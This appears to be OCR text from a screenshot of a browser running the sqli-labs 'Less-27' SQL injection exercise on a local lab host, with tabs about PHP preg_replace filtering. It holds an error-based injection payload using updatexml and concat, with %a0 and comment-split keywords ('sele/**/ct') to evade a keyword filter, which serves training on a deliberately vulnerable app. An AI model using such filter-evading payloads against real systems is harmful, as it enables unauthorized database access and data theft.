 主页
Windows 10 x64
Penetration Suite
Less-27 Trick wit
扩展程序
preg_replace_百
PHP preg_repla
PHP中的preg_re
PHP preg_repla
腾讯课堂
d=1'and%a0updatexml(1,concat(0x7e,(sele/**/ct%a0user()),0x7e),1) and '1'='1
192.168.0.110/sql/Less-27/?id=1%27and%a0updatexml(1,concat(0x7e,(se...
192.168.0.110/sql/Less-27/?id=1'and%a0updatexml(1,concat(0x7e,(sele/**/ct...
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27
All Your UNION
and
cacert.der
全部显示
Less-27 Trick with S...
下载
23°C 阴
英
22:23